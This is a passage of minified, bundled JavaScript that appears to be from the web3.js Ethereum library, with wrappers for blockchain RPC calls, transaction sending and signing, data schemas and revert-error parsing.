s=r(3392);Object.defineProperty(t,"detectTransactionType",{enumerable:!0,get:function(){return s.detectTransactionType}});var a=r(2113);Object.defineProperty(t,"transactionBuilder",{enumerable:!0,get:function(){return a.transactionBuilder}}),Object.defineProperty(t,"getTransactionFromOrToAttr",{enumerable:!0,get:function(){return a.getTransactionFromOrToAttr}});var c=r(940);Object.defineProperty(t,"waitForTransactionReceipt",{enumerable:!0,get:function(){return c.waitForTransactionReceipt}});var u=r(3710);Object.defineProperty(t,"trySendTransaction",{enumerable:!0,get:function(){return u.trySendTransaction}});var d=r(5517);Object.defineProperty(t,"SendTxHelper",{enumerable:!0,get:function(){return d.SendTxHelper}}),t.default=o.Web3Eth},897:function(e,t,r){"use strict";var n=this&&this.__awaiter||function(e,t,r,n){return new(r||(r=Promise))((function(i,o){function s(e){try{c(n.next(e))}catch(e){o(e)}}function a(e){try{c(n.throw(e))}catch(e){o(e)}}function c(e){var t;e.done?i(e.value):(t=e.value,t instanceof r?t:new r((function(e){e(t)}))).then(s,a)}c((n=n.apply(e,t||[])).next())}))},i=this&&this.__rest||function(e,t){var r={};for(var n in e)Object.prototype.hasOwnProperty.call(e,n)&&t.indexOf(n)<0&&(r[n]=e[n]);if(null!=e&&"function"==typeof Object.getOwnPropertySymbols){var i=0;for(n=Object.getOwnPropertySymbols(e);i<n.length;i++)t.indexOf(n[i])<0&&Object.prototype.propertyIsEnumerable.call(e,n[i])&&(r[n[i]]=e[n[i]])}return r};Object.defineProperty(t,"__esModule",{value:!0}),t.isMining=t.getCoinbase=t.isSyncing=t.getProtocolVersion=void 0,t.getHashRate=function(e,t){return n(this,void 0,void 0,(function*(){const r=yield l.ethRpcMethods.getHashRate(e.requestManager);return(0,a.format)({format:"uint"},r,null!=t?t:e.defaultReturnFormat)}))},t.getGasPrice=function(e,t){return n(this,void 0,void 0,(function*(){const r=yield l.ethRpcMethods.getGasPrice(e.requestManager);return(0,a.format)({format:"uint"},r,null!=t?t:e.defaultReturnFormat)}))},t.getMaxPriorityFeePerGas=function(e,t){return n(this,void 0,void 0,(function*(){const r=yield l.ethRpcMethods.getMaxPriorityFeePerGas(e.requestManager);return(0,a.format)({format:"uint"},r,null!=t?t:e.defaultReturnFormat)}))},t.getBlockNumber=function(e,t){return n(this,void 0,void 0,(function*(){const r=yield l.ethRpcMethods.getBlockNumber(e.requestManager);return(0,a.format)({format:"uint"},r,null!=t?t:e.defaultReturnFormat)}))},t.getBalance=function(e,t){return n(this,arguments,void 0,(function*(e,t,r=e.defaultBlock,n){const i=(0,u.isBlockTag)(r)?r:(0,a.format)({format:"uint"},r,o.ETH_DATA_FORMAT),s=yield l.ethRpcMethods.getBalance(e.requestManager,t,i);return(0,a.format)({format:"uint"},s,null!=n?n:e.defaultReturnFormat)}))},t.getStorageAt=function(e,t,r){return n(this,arguments,void 0,(function*(e,t,r,n=e.defaultBlock,i){const s=(0,a.format)({format:"uint"},r,o.ETH_DATA_FORMAT),c=(0,u.isBlockTag)(n)?n:(0,a.format)({format:"uint"},n,o.ETH_DATA_FORMAT),d=yield l.ethRpcMethods.getStorageAt(e.requestManager,t,s,c);return(0,a.format)({format:"bytes"},d,null!=i?i:e.defaultReturnFormat)}))},t.getCode=function(e,t){return n(this,arguments,void 0,(function*(e,t,r=e.defaultBlock,n){const i=(0,u.isBlockTag)(r)?r:(0,a.format)({format:"uint"},r,o.ETH_DATA_FORMAT),s=yield l.ethRpcMethods.getCode(e.requestManager,t,i);return(0,a.format)({format:"bytes"},s,null!=n?n:e.defaultReturnFormat)}))},t.getBlock=function(e){return n(this,arguments,void 0,(function*(e,t=e.defaultBlock,r=!1,n){var i;let s;if((0,u.isBytes)(t)){const n=(0,a.format)({format:"bytes32"},t,o.ETH_DATA_FORMAT);s=yield l.ethRpcMethods.getBlockByHash(e.requestManager,n,r)}else{const n=(0,u.isBlockTag)(t)?t:(0,a.format)({format:"uint"},t,o.ETH_DATA_FORMAT);s=yield l.ethRpcMethods.getBlockByNumber(e.requestManager,n,r)}const c=(0,a.format)(f.blockSchema,s,null!=n?n:e.defaultReturnFormat);return(0,u.isNullish)(c)?c:Object.assign(Object.assign({},c),{transactions:null!==(i=c.transactions)&&void 0!==i?i:[]})}))},t.getBlockTransactionCount=function(e){return n(this,arguments,void 0,(function*(e,t=e.defaultBlock,r){let n;if((0,u.isBytes)(t)){const r=(0,a.format)({format:"bytes32"},t,o.ETH_DATA_FORMAT);n=yield l.ethRpcMethods.getBlockTransactionCountByHash(e.requestManager,r)}else{const r=(0,u.isBlockTag)(t)?t:(0,a.format)({format:"uint"},t,o.ETH_DATA_FORMAT);n=yield l.ethRpcMethods.getBlockTransactionCountByNumber(e.requestManager,r)}return(0,a.format)({format:"uint"},n,null!=r?r:e.defaultReturnFormat)}))},t.getBlockUncleCount=function(e){return n(this,arguments,void 0,(function*(e,t=e.defaultBlock,r){let n;if((0,u.isBytes)(t)){const r=(0,a.format)({format:"bytes32"},t,o.ETH_DATA_FORMAT);n=yield l.ethRpcMethods.getUncleCountByBlockHash(e.requestManager,r)}else{const r=(0,u.isBlockTag)(t)?t:(0,a.format)({format:"uint"},t,o.ETH_DATA_FORMAT);n=yield l.ethRpcMethods.getUncleCountByBlockNumber(e.requestManager,r)}return(0,a.format)({format:"uint"},n,null!=r?r:e.defaultReturnFormat)}))},t.getUncle=function(e){return n(this,arguments,void 0,(function*(e,t=e.defaultBlock,r,n){const i=(0,a.format)({format:"uint"},r,o.ETH_DATA_FORMAT);let s;if((0,u.isBytes)(t)){const r=(0,a.format)({format:"bytes32"},t,o.ETH_DATA_FORMAT);s=yield l.ethRpcMethods.getUncleByBlockHashAndIndex(e.requestManager,r,i)}else{const r=(0,u.isBlockTag)(t)?t:(0,a.format)({format:"uint"},t,o.ETH_DATA_FORMAT);s=yield l.ethRpcMethods.getUncleByBlockNumberAndIndex(e.requestManager,r,i)}return(0,a.format)(f.blockSchema,s,null!=n?n:e.defaultReturnFormat)}))},t.getTransaction=function(e,t){return n(this,arguments,void 0,(function*(e,t,r=e.defaultReturnFormat){const n=(0,a.format)({format:"bytes32"},t,o.DEFAULT_RETURN_FORMAT),i=yield l.ethRpcMethods.getTransactionByHash(e.requestManager,n);return(0,u.isNullish)(i)?i:(0,m.formatTransaction)(i,r,{transactionSchema:e.config.customTransactionSchema,fillInputAndData:!0})}))},t.getPendingTransactions=function(e,t){return n(this,void 0,void 0,(function*(){return(yield l.ethRpcMethods.getPendingTransactions(e.requestManager)).map((r=>(0,m.formatTransaction)(r,null!=t?t:e.defaultReturnFormat,{transactionSchema:e.config.customTransactionSchema,fillInputAndData:!0})))}))},t.getTransactionFromBlock=function(e){return n(this,arguments,void 0,(function*(e,t=e.defaultBlock,r,n){const i=(0,a.format)({format:"uint"},r,o.ETH_DATA_FORMAT);let s;if((0,u.isBytes)(t)){const r=(0,a.format)({format:"bytes32"},t,o.ETH_DATA_FORMAT);s=yield l.ethRpcMethods.getTransactionByBlockHashAndIndex(e.requestManager,r,i)}else{const r=(0,u.isBlockTag)(t)?t:(0,a.format)({format:"uint"},t,o.ETH_DATA_FORMAT);s=yield l.ethRpcMethods.getTransactionByBlockNumberAndIndex(e.requestManager,r,i)}return(0,u.isNullish)(s)?s:(0,m.formatTransaction)(s,null!=n?n:e.defaultReturnFormat,{transactionSchema:e.config.customTransactionSchema,fillInputAndData:!0})}))},t.getTransactionReceipt=function(e,t,r){return n(this,void 0,void 0,(function*(){const n=(0,a.format)({format:"bytes32"},t,o.DEFAULT_RETURN_FORMAT);let i;try{i=yield l.ethRpcMethods.getTransactionReceipt(e.requestManager,n)}catch(e){if("object"!=typeof e||(0,u.isNullish)(e)||!("message"in e)||"transaction indexing is in progress"!==e.message)throw e;console.warn("Transaction indexing is in progress.")}return(0,u.isNullish)(i)?i:(0,a.format)(f.transactionReceiptSchema,i,null!=r?r:e.defaultReturnFormat)}))},t.getTransactionCount=function(e,t){return n(this,arguments,void 0,(function*(e,t,r=e.defaultBlock,n){const i=(0,u.isBlockTag)(r)?r:(0,a.format)({format:"uint"},r,o.ETH_DATA_FORMAT),s=yield l.ethRpcMethods.getTransactionCount(e.requestManager,t,i);return(0,a.format)({format:"uint"},s,null!=n?n:e.defaultReturnFormat)}))},t.sendTransaction=function(e,t,r,i={checkRevertBeforeSending:!0},c){const d=new s.Web3PromiEvent(((s,l)=>{setImmediate((()=>{(()=>{n(this,void 0,void 0,(function*(){const n=new b.SendTxHelper({web3Context:e,promiEvent:d,options:i,returnFormat:r});let h=Object.assign({},t);(0,u.isNullish)(c)||(h=yield c.processTransaction(h));let g=(0,m.formatTransaction)(Object.assign(Object.assign({},h),{from:(0,p.getTransactionFromOrToAttr)("from",e,h),to:(0,p.getTransactionFromOrToAttr)("to",e,h)}),o.ETH_DATA_FORMAT,{transactionSchema:e.config.customTransactionSchema});try{let t;g=yield n.populateGasPrice({transaction:h,transactionFormatted:g}),yield n.checkRevertBeforeSending(g),n.emitSending(g),e.wallet&&!(0,u.isNullish)(g.from)&&(t=e.wallet.get(g.from));const i=yield n.signAndSend({wallet:t,tx:g}),o=(0,a.format)({format:"bytes32"},i,null!=r?r:e.defaultReturnFormat);n.emitSent(g),n.emitTransactionHash(o);const c=yield(0,y.waitForTransactionReceipt)(e,i,null!=r?r:e.defaultReturnFormat),d=n.getReceiptWithEvents((0,a.format)(f.transactionReceiptSchema,c,null!=r?r:e.defaultReturnFormat));n.emitReceipt(d),s(yield n.handleResolve({receipt:d,tx:g})),n.emitConfirmation({receipt:d,transactionHash:i})}catch(e){l(yield n.handleError({error:e,tx:g}))}}))})()}))}));return d},t.sendSignedTransaction=function(e,t,r,u={checkRevertBeforeSending:!0}){const d=new s.Web3PromiEvent(((s,h)=>{setImmediate((()=>{(()=>{n(this,void 0,void 0,(function*(){const p=new b.SendTxHelper({web3Context:e,promiEvent:d,options:u,returnFormat:r}),m=(0,a.format)({format:"bytes"},t,o.ETH_DATA_FORMAT),v=c.TransactionFactory.fromSerializedData((0,a.bytesToUint8Array)((0,a.hexToBytes)(m))),E=Object.assign(Object.assign({},v.toJSON()),{from:v.getSenderAddress().toString()});try{const{v:t,r:o,s:c}=E,u=i(E,["v","r","s"]);yield p.checkRevertBeforeSending(u),p.emitSending(m);const d=yield(0,g.trySendTransaction)(e,(()=>n(this,void 0,void 0,(function*(){return l.ethRpcMethods.sendRawTransaction(e.requestManager,m)}))));p.emitSent(m);const h=(0,a.format)({format:"bytes32"},d,null!=r?r:e.defaultReturnFormat);p.emitTransactionHash(h);const v=yield(0,y.waitForTransactionReceipt)(e,d,null!=r?r:e.defaultReturnFormat),b=p.getReceiptWithEvents((0,a.format)(f.transactionReceiptSchema,v,null!=r?r:e.defaultReturnFormat));p.emitReceipt(b),s(yield p.handleResolve({receipt:b,tx:E})),p.emitConfirmation({receipt:b,transactionHash:d})}catch(e){h(yield p.handleError({error:e,tx:E}))}}))})()}))}));return d},t.sign=function(e,t,r){return n(this,arguments,void 0,(function*(e,t,r,n=e.defaultReturnFormat){var i;const s=(0,a.format)({format:"bytes"},t,o.DEFAULT_RETURN_FORMAT);if(null===(i=e.wallet)||void 0===i?void 0:i.get(r)){const t=e.wallet.get(r).sign(s);return(0,a.format)(f.SignatureObjectSchema,t,n)}if("number"==typeof r)throw new d.SignatureError(t,'RPC method "eth_sign" does not support index signatures');const c=yield l.ethRpcMethods.sign(e.requestManager,r,s);return(0,a.format)({format:"bytes"},c,n)}))},t.signTransaction=function(e,t){return n(this,arguments,void 0,(function*(e,t,r=e.defaultReturnFormat){const n=yield l.ethRpcMethods.signTransaction(e.requestManager,(0,m.formatTransaction)(t,o.ETH_DATA_FORMAT,{transactionSchema:e.config.customTransactionSchema}));return(0,u.isString)(n)?(0,h.decodeSignedTransaction)(n,r,{fillInputAndData:!0}):{raw:(0,a.format)({format:"bytes"},n.raw,r),tx:(0,m.formatTransaction)(n.tx,r,{transactionSchema:e.config.customTransactionSchema,fillInputAndData:!0})}}))},t.call=function(e,t){return n(this,arguments,void 0,(function*(e,t,r=e.defaultBlock,n=e.defaultReturnFormat){const i=(0,u.isBlockTag)(r)?r:(0,a.format)({format:"uint"},r,o.ETH_DATA_FORMAT),s=yield l.ethRpcMethods.call(e.requestManager,(0,m.formatTransaction)(t,o.ETH_DATA_FORMAT,{transactionSchema:e.config.customTransactionSchema}),i);return(0,a.format)({format:"bytes"},s,n)}))},t.estimateGas=function(e,t){return n(this,arguments,void 0,(function*(e,t,r=e.defaultBlock,n){const i=(0,m.formatTransaction)(t,o.ETH_DATA_FORMAT,{transactionSchema:e.config.customTransactionSchema}),s=(0,u.isBlockTag)(r)?r:(0,a.format)({format:"uint"},r,o.ETH_DATA_FORMAT),c=yield l.ethRpcMethods.estimateGas(e.requestManager,i,s);return(0,a.format)({format:"uint"},c,null!=n?n:e.defaultReturnFormat)}))},t.getLogs=function(e,t,r){return n(this,void 0,void 0,(function*(){let{toBlock:n,fromBlock:i}=t;(0,u.isNullish)(n)||"number"!=typeof n&&"bigint"!=typeof n||(n=(0,a.numberToHex)(n)),(0,u.isNullish)(i)||"number"!=typeof i&&"bigint"!=typeof i||(i=(0,a.numberToHex)(i));const o=Object.assign(Object.assign({},t),{fromBlock:i,toBlock:n});return(yield l.ethRpcMethods.getLogs(e.requestManager,o)).map((t=>"string"==typeof t?t:(0,a.format)(f.logSchema,t,null!=r?r:e.defaultReturnFormat)))}))},t.getChainId=function(e,t){return n(this,void 0,void 0,(function*(){const r=yield l.ethRpcMethods.getChainId(e.requestManager);return(0,a.format)({format:"uint"},r,null!=t?t:e.defaultReturnFormat)}))},t.getProof=function(e,t,r){return n(this,arguments,void 0,(function*(e,t,r,n=e.defaultBlock,i){const s=r.map((e=>(0,a.format)({format:"bytes"},e,o.ETH_DATA_FORMAT))),c=(0,u.isBlockTag)(n)?n:(0,a.format)({format:"uint"},n,o.ETH_DATA_FORMAT),d=yield l.ethRpcMethods.getProof(e.requestManager,t,s,c);return(0,a.format)(f.accountSchema,d,null!=i?i:e.defaultReturnFormat)}))},t.getFeeHistory=function(e,t){return n(this,arguments,void 0,(function*(e,t,r=e.defaultBlock,n,i){const s=(0,a.format)({format:"uint"},t,o.ETH_DATA_FORMAT),c=(0,u.isBlockTag)(r)?r:(0,a.format)({format:"uint"},r,o.ETH_DATA_FORMAT),d=(0,a.format)({type:"array",items:{format:"uint"}},n,v.NUMBER_DATA_FORMAT),h=yield l.ethRpcMethods.getFeeHistory(e.requestManager,s,c,d);return(0,a.format)(f.feeHistorySchema,h,null!=i?i:e.defaultReturnFormat)}))},t.createAccessList=function(e,t){return n(this,arguments,void 0,(function*(e,t,r=e.defaultBlock,n){const i=(0,u.isBlockTag)(r)?r:(0,a.format)({format:"uint"},r,o.ETH_DATA_FORMAT),s=yield l.ethRpcMethods.createAccessList(e.requestManager,(0,m.formatTransaction)(t,o.ETH_DATA_FORMAT,{transactionSchema:e.config.customTransactionSchema}),i);return(0,a.format)(f.accessListResultSchema,s,null!=n?n:e.defaultReturnFormat)}))},t.signTypedData=function(e,t,r,i,o){return n(this,void 0,void 0,(function*(){const n=yield l.ethRpcMethods.signTypedData(e.requestManager,t,r,i);return(0,a.format)({format:"bytes"},n,null!=o?o:e.defaultReturnFormat)}))};const o=r(7797),s=r(5177),a=r(6825),c=r(2054),u=r(7244),d=r(1633),l=r(8994),h=r(2029),f=r(9375),p=r(2113),m=r(269),g=r(3710),y=r(940),v=r(9190),b=r(5517);t.getProtocolVersion=e=>n(void 0,void 0,void 0,(function*(){return l.ethRpcMethods.getProtocolVersion(e.requestManager)})),t.isSyncing=e=>n(void 0,void 0,void 0,(function*(){return l.ethRpcMethods.getSyncing(e.requestManager)})),t.getCoinbase=e=>n(void 0,void 0,void 0,(function*(){return l.ethRpcMethods.getCoinbase(e.requestManager)})),t.isMining=e=>n(void 0,void 0,void 0,(function*(){return l.ethRpcMethods.getMining(e.requestManager)}))},9375:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.accountSchema=t.storageProofSchema=t.feeHistorySchema=t.SignatureObjectSchema=t.transactionReceiptSchema=t.syncSchema=t.logSchema=t.blockHeaderSchema=t.blockSchema=t.withdrawalsSchema=t.transactionInfoSchema=t.transactionSchema=t.customChainSchema=t.hardforkSchema=t.chainSchema=t.accessListResultSchema=t.accessListSchema=t.accessListItemSchema=void 0,t.accessListItemSchema={type:"object",properties:{address:{format:"address"},storageKeys:{type:"array",items:{format:"bytes32"}}}},t.accessListSchema={type:"array",items:Object.assign({},t.accessListItemSchema)},t.accessListResultSchema={type:"object",properties:{accessList:Object.assign({},t.accessListSchema),gasUsed:{type:"string"}}},t.chainSchema={type:"string",enum:["goerli","kovan","mainnet","rinkeby","ropsten","sepolia"]},t.hardforkSchema={type:"string",enum:["arrowGlacier","berlin","byzantium","chainstart","constantinople","dao","homestead","istanbul","london","merge","muirGlacier","petersburg","shanghai","spuriousDragon","tangerineWhistle"]},t.customChainSchema={type:"object",properties:{name:{format:"string"},networkId:{format:"uint"},chainId:{format:"uint"}}},t.transactionSchema={type:"object",properties:{from:{format:"address"},to:{oneOf:[{format:"address"},{type:"null"}]},value:{format:"uint"},gas:{format:"uint"},gasPrice:{format:"uint"},effectiveGasPrice:{format:"uint"},type:{format:"uint"},maxFeePerGas:{format:"uint"},maxPriorityFeePerGas:{format:"uint"},accessList:Object.assign({},t.accessListSchema),data:{format:"bytes"},input:{format:"bytes"},nonce:{format:"uint"},chain:Object.assign({},t.chainSchema),hardfork:Object.assign({},t.hardforkSchema),chainId:{format:"uint"},networkId:{format:"uint"},common:{type:"object",properties:{customChain:Object.assign({},t.customChainSchema),baseChain:Object.assign({},t.chainSchema),hardfork:Object.assign({},t.hardforkSchema)}},gasLimit:{format:"uint"},v:{format:"uint"},r:{format:"bytes32"},s:{format:"bytes32"}}},t.transactionInfoSchema={type:"object",properties:Object.assign(Object.assign({},t.transactionSchema.properties),{blockHash:{format:"bytes32"},blockNumber:{format:"uint"},hash:{format:"bytes32"},transactionIndex:{format:"uint"},from:{format:"address"},to:{oneOf:[{format:"address"},{type:"null"}]},value:{format:"uint"},gas:{format:"uint"},gasPrice:{format:"uint"},effectiveGasPrice:{format:"uint"},type:{format:"uint"},maxFeePerGas:{format:"uint"},maxPriorityFeePerGas:{format:"uint"},accessList:Object.assign({},t.accessListSchema),data:{format:"bytes"},input:{format:"bytes"},nonce:{format:"uint"},gasLimit:{format:"uint"},v:{format:"uint"},r:{format:"bytes32"},s:{format:"bytes32"}})},t.withdrawalsSchema={type:"object",properties:{index:{format:"uint"},validatorIndex:{format:"uint"},address:{format:"address"},amount:{format:"uint"}}},t.blockSchema={type:"object",properties:{baseFeePerGas:{format:"uint"},blobGasUsed:{format:"uint"},difficulty:{format:"uint"},excessBlobGas:{format:"uint"},extraData:{format:"bytes"},gasLimit:{format:"uint"},gasUsed:{format:"uint"},hash:{format:"bytes32"},logsBloom:{format:"bytes256"},miner:{format:"bytes"},mixHash:{format:"bytes32"},nonce:{format:"uint"},number:{format:"uint"},parentBeaconBlockRoot:{format:"bytes32"},parentHash:{format:"bytes32"},receiptsRoot:{format:"bytes32"},sha3Uncles:{format:"bytes32"},size:{format:"uint"},stateRoot:{format:"bytes32"},timestamp:{format:"uint"},totalDifficulty:{format:"uint"},transactions:{oneOf:[{type:"array",items:Object.assign({},t.transactionInfoSchema)},{type:"array",items:{format:"bytes32"}}]},transactionsRoot:{format:"bytes32"},uncles:{type:"array",items:{format:"bytes32"}},withdrawals:{type:"array",items:Object.assign({},t.withdrawalsSchema)},withdrawalsRoot:{format:"bytes32"}}},t.blockHeaderSchema={type:"object",properties:{author:{format:"bytes32"},excessDataGas:{format:"uint"},baseFeePerGas:{format:"uint"},blobGasUsed:{format:"uint"},difficulty:{format:"uint"},excessBlobGas:{format:"uint"},extraData:{format:"bytes"},gasLimit:{format:"uint"},gasUsed:{format:"uint"},hash:{format:"bytes32"},logsBloom:{format:"bytes256"},miner:{format:"bytes"},mixHash:{format:"bytes32"},nonce:{format:"uint"},number:{format:"uint"},parentBeaconBlockRoot:{format:"bytes32"},parentHash:{format:"bytes32"},receiptsRoot:{format:"bytes32"},sha3Uncles:{format:"bytes32"},size:{format:"uint"},stateRoot:{format:"bytes32"},timestamp:{format:"uint"},totalDifficulty:{format:"uint"},transactions:{type:"array",items:{format:"bytes32"}},transactionsRoot:{format:"bytes32"},uncles:{type:"array",items:{format:"bytes32"}},withdrawals:{type:"array",items:Object.assign({},t.withdrawalsSchema)},withdrawalsRoot:{format:"bytes32"}}},t.logSchema={type:"object",properties:{removed:{format:"bool"},logIndex:{format:"uint"},transactionIndex:{format:"uint"},transactionHash:{format:"bytes32"},blockHash:{format:"bytes32"},blockNumber:{format:"uint"},address:{format:"address"},data:{format:"bytes"},topics:{type:"array",items:{format:"bytes32"}}}},t.syncSchema={type:"object",properties:{startingBlock:{format:"string"},currentBlock:{format:"string"},highestBlock:{format:"string"},knownStates:{format:"string"},pulledStates:{format:"string"}}},t.transactionReceiptSchema={type:"object",properties:{transactionHash:{format:"bytes32"},transactionIndex:{format:"uint"},blockHash:{format:"bytes32"},blockNumber:{format:"uint"},from:{format:"address"},to:{format:"address"},cumulativeGasUsed:{format:"uint"},gasUsed:{format:"uint"},effectiveGasPrice:{format:"uint"},contractAddress:{format:"address"},logs:{type:"array",items:Object.assign({},t.logSchema)},logsBloom:{format:"bytes"},root:{format:"bytes"},status:{format:"uint"},type:{format:"uint"}}},t.SignatureObjectSchema={type:"object",properties:{messageHash:{format:"bytes"},r:{format:"bytes32"},s:{format:"bytes32"},v:{format:"bytes"},message:{format:"bytes"},signature:{format:"bytes"}}},t.feeHistorySchema={type:"object",properties:{oldestBlock:{format:"uint"},baseFeePerGas:{type:"array",items:{format:"uint"}},reward:{type:"array",items:{type:"array",items:{format:"uint"}}},gasUsedRatio:{type:"array",items:{type:"number"}}}},t.storageProofSchema={type:"object",properties:{key:{format:"bytes32"},value:{format:"uint"},proof:{type:"array",items:{format:"bytes32"}}}},t.accountSchema={type:"object",properties:{balance:{format:"uint"},codeHash:{format:"bytes32"},nonce:{format:"uint"},storageHash:{format:"bytes32"},accountProof:{type:"array",items:{format:"bytes32"}},storageProof:{type:"array",items:Object.assign({},t.storageProofSchema)}}}},9138:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0})},2029:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.decodeSignedTransaction=function(e,t,r={fillInputAndData:!1}){return{raw:(0,n.format)({format:"bytes"},e,t),tx:(0,s.formatTransaction)(Object.assign(Object.assign({},i.TransactionFactory.fromSerializedData((0,n.hexToBytes)(e)).toJSON()),{hash:(0,n.bytesToHex)((0,n.keccak256)((0,n.hexToBytes)(e))),type:(0,o.detectRawTransactionType)((0,n.hexToBytes)(e))}),t,{fillInputAndData:r.fillInputAndData,transactionSchema:r.transactionSchema})}};const n=r(6825),i=r(2054),o=r(3392),s=r(269)},8096:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.decodeEventABI=void 0;const n=r(6825),i=r(7797),o=r(7894),s=r(9375),a=r(9190);t.decodeEventABI=(e,t,r,c=i.DEFAULT_RETURN_FORMAT)=>{var u,d,l,h,f,p;let m=Object.assign({},e);const g=(0,n.format)(s.logSchema,t,c);if([a.ALL_EVENTS,"allEvents"].includes(m.name)){m=r.find((e=>e.signature===t.topics[0]))||{anonymous:!0}}if(m.inputs=null!==(d=null!==(u=m.inputs)&&void 0!==u?u:e.inputs)&&void 0!==d?d:[],!m.anonymous){let e=0;(null!==(l=m.inputs)&&void 0!==l?l:[]).forEach((t=>{t.indexed&&(e+=1)})),e>0&&(null==t?void 0:t.topics)&&(null==t?void 0:t.topics.length)!==e+1&&(m=Object.assign(Object.assign({},m),{anonymous:!0,inputs:[]}))}const y=m.anonymous?t.topics:(null!==(h=t.topics)&&void 0!==h?h:[]).slice(1);return Object.assign(Object.assign({},g),{returnValues:(0,o.decodeLog)([...null!==(f=m.inputs)&&void 0!==f?f:[]],t.data,y),event:m.name,signature:!m.anonymous&&(null===(p=t.topics)||void 0===p?void 0:p.length)>0&&t.topics[0]?t.topics[0]:void 0,raw:{data:t.data,topics:t.topics}})}},3392:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.detectRawTransactionType=t.detectTransactionType=t.defaultTransactionTypeParser=void 0;const n=r(6825),i=r(7797),o=r(7244),s=r(1633),a={type:"object",properties:{accessList:{type:"null"},maxFeePerGas:{type:"null"},maxPriorityFeePerGas:{type:"null"}}},c={type:"object",properties:{maxFeePerGas:{type:"null"},maxPriorityFeePerGas:{type:"null"}}},u={type:"object",properties:{gasPrice:{type:"null"}}},d=(e,t,r)=>{try{o.validator.validateJSONSchema(e,t)}catch(e){if(e instanceof o.Web3ValidatorError)throw new s.InvalidPropertiesForTransactionTypeError(e.errors,r);throw e}};t.defaultTransactionTypeParser=e=>{var t,r;const s=e;if(!(0,o.isNullish)(s.type)){let e;switch(s.type){case"0x0":e=a;break;case"0x1":e=c;break;case"0x2":e=u;break;default:return(0,n.format)({format:"uint"},s.type,i.ETH_DATA_FORMAT)}return d(e,s,s.type),(0,n.format)({format:"uint"},s.type,i.ETH_DATA_FORMAT)}if(!(0,o.isNullish)(s.maxFeePerGas)||!(0,o.isNullish)(s.maxPriorityFeePerGas))return d(u,s,"0x2"),"0x2";if(!(0,o.isNullish)(s.accessList))return d(c,s,"0x1"),"0x1";const l=null!==(t=s.hardfork)&&void 0!==t?t:null===(r=s.common)||void 0===r?void 0:r.hardfork;if(!(0,o.isNullish)(l)){const e=Object.keys(i.HardforksOrdered).indexOf(l);if(e>=Object.keys(i.HardforksOrdered).indexOf("london"))return(0,o.isNullish)(s.gasPrice)?"0x2":"0x0";if(e===Object.keys(i.HardforksOrdered).indexOf("berlin"))return"0x0"}return(0,o.isNullish)(s.gasPrice)?void 0:(d(a,s,"0x0"),"0x0")},t.detectTransactionType=(e,r)=>{var n;return(null!==(n=null==r?void 0:r.transactionTypeParser)&&void 0!==n?n:t.defaultTransactionTypeParser)(e)},t.detectRawTransactionType=e=>e[0]>127?"0x0":(0,n.toHex)(e[0])},269:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.formatTransaction=function(e,t=n.DEFAULT_RETURN_FORMAT,r={transactionSchema:a.transactionInfoSchema,fillInputAndData:!1}){var c,u;let d=(0,o.mergeDeep)({},e);if((0,i.isNullish)(null==e?void 0:e.common)||(d.common=Object.assign({},e.common),(0,i.isNullish)(null===(c=e.common)||void 0===c?void 0:c.customChain)||(d.common.customChain=Object.assign({},e.common.customChain))),d=(0,o.format)(null!==(u=r.transactionSchema)&&void 0!==u?u:a.transactionInfoSchema,d,t),!(0,i.isNullish)(d.data)&&!(0,i.isNullish)(d.input)&&(0,o.toHex)(d.data)!==(0,o.toHex)(d.input))throw new s.TransactionDataAndInputError({data:(0,o.bytesToHex)(d.data),input:(0,o.bytesToHex)(d.input)});return r.fillInputAndData&&((0,i.isNullish)(d.data)?(0,i.isNullish)(d.input)||(d.data=d.input):d.input=d.data),(0,i.isNullish)(d.gasLimit)||(d.gas=d.gasLimit,delete d.gasLimit),d};const n=r(7797),i=r(7244),o=r(6825),s=r(1633),a=r(9375)},2801:function(e,t,r){"use strict";var n=this&&this.__awaiter||function(e,t,r,n){return new(r||(r=Promise))((function(i,o){function s(e){try{c(n.next(e))}catch(e){o(e)}}function a(e){try{c(n.throw(e))}catch(e){o(e)}}function c(e){var t;e.done?i(e.value):(t=e.value,t instanceof r?t:new r((function(e){e(t)}))).then(s,a)}c((n=n.apply(e,t||[])).next())}))};Object.defineProperty(t,"__esModule",{value:!0}),t.parseTransactionError=void 0,t.getRevertReason=function(e,r,i){return n(this,arguments,void 0,(function*(e,r,n,i=e.defaultReturnFormat){try{return void(yield(0,s.call)(e,r,e.defaultBlock,i))}catch(e){return(0,t.parseTransactionError)(e,n)}}))};const i=r(1633),o=r(7894),s=r(897);t.parseTransactionError=(e,t)=>{var r,n,s,a,c;if(e instanceof i.ContractExecutionError&&e.cause instanceof i.Eip838ExecutionError){if(void 0!==t){const i=t.filter((e=>(0,o.isAbiErrorFragment)(e)));return(0,o.decodeContractErrorData)(i,e.cause),{reason:e.cause.message,signature:null===(r=e.cause.data)||void 0===r?void 0:r.slice(0,10),data:null===(n=e.cause.data)||void 0===n?void 0:n.substring(10),customErrorName:e.cause.errorName,customErrorDecodedSignature:e.cause.errorSignature,customErrorArguments:e.cause.errorArgs}}return{reason:e.cause.message,signature:null===(s=e.cause.data)||void 0===s?void 0:s.slice(0,10),data:null===(a=e.cause.data)||void 0===a?void 0:a.substring(10)}}if(e instanceof i.InvalidResponseError&&!Array.isArray(null===(c=e.cause)||void 0===c?void 0:c.errors)&&void 0!==e.cause)return e.cause.message;throw e}},6179:function(e,t,r){"use strict";var n=this&&this.__awaiter||function(e,t,r,n){return new(r||(r=Promise))((function(i,o){function s(e){try{c(n.next(e))}catch(e){o(e)}}function a(e){try{c(n.throw(e))}catch(e){o(e)}}function c(e){var t;e.done?i(e.value):(t=e.value,t instanceof r?t:new r((function(e){e(t)}))).then(s,a)}c((n=n.apply(e,t||[])).next())}))};Object.defineProperty(t,"__esModule",{value:!0}),t.getTransactionError=function(e,t,r,s,a,c){return n(this,void 0,void 0,(function*(){let n,u=c;if(void 0===u&&(void 0!==s?u=(0,o.parseTransactionError)(s):e.handleRevert&&void 0!==t&&(u=yield(0,o.getRevertReason)(e,t,a))),void 0===u)n=new i.TransactionRevertedWithoutReasonError(r);else if("string"==typeof u)n=new i.TransactionRevertInstructionError(u,void 0,r);else if(void 0!==u.customErrorName&&void 